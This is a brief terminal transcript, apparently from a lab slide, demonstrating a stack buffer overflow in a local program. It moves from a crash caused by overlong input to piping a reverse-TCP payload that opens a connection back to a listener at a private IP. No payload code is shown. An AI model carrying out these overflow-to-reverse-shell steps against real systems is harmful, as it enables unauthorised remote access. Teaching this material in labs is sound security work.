 # exited normally
target@ubuntu:~$ echo "123" | ./a.out
# buffer overflow
target@ubuntu :~$ python -c 'print "a"*100’ | ./a.out
Segmentation fault (core dumped)
# exploit!
target@ubuntu :~$ cat reverse_tcp_payload | ./a.out
192.168.184.134 [192.168.184.134] 4000 (?) open